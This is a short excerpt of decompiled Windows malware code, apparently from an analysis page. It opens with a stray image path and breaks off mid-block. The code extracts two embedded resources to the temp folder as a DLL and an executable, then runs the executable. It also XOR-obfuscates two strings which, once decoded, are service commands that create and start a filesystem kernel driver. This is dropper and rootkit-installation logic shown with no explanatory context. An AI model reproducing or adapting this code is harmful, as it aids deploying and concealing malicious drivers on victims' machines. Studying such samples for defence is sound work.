 memset(&v18, 0, 0x103u);
GetTempPathA(0x104u, &Buffer);
GetTempPathA(0x104u, &FileName);
strcat_s(&Buffer, 0x104u, "b.dll");
strcat_s(&FileName, 0x104u, "2.exe");
hResInfo = FindResourceA(0, (LPCSTR)141, "SYS");
GetLastError();
v1 = LoadResource(0, hResInfo);
lpBuffer = LockResource(v1);
hResInfo = (HRSRC)SizeofResource(0, hResInfo);
hObject = CreateFileA(&FileName, 0x10000000u, 1u, 0, 2u, 0x80u, 0);
WriteFile(hObject, lpBuffer, (DWORD)hResInfo, &NumberOfBytesWritten, 0);
CloseHandle(hObject);
v2 = FindResourceA(0, (LPCSTR)142, "SYS");
v3 = v2;
v4 = LoadResource(0, v2);
v5 = LockResource(v4);
hObject = (HANDLE)SizeofResource(0, v3);
v6 = CreateFileA(&Buffer, 0x10000000u, 1u, 0, 2u, 0x80u, 0);
WriteFile(v6, v5, (DWORD)hObject, &v11, 0);
CloseHandle(v6);
strcpy(&v17, "qa\"apgcvg\"Rv\"v{rg?\"dkngq{q\"`klRcvj?\"");
v7 = 0;
do
{
*(&v17 + v7) ^= a1 - 48;
++v7;
}
while ( v7 < 36 );
strcpy(v25, "p`#pwbqw#Sw");
v8 = 0;
do
{
v25[v8] ^= a1 - 47;
++v8;
}
while ( v8 < 11 );
CommandLine = 0;
memset(&v24, 0, 0x63u);
sprintf(&CommandLine, "%d", a1);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
if ( CreateProcessA(&FileName, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hThread);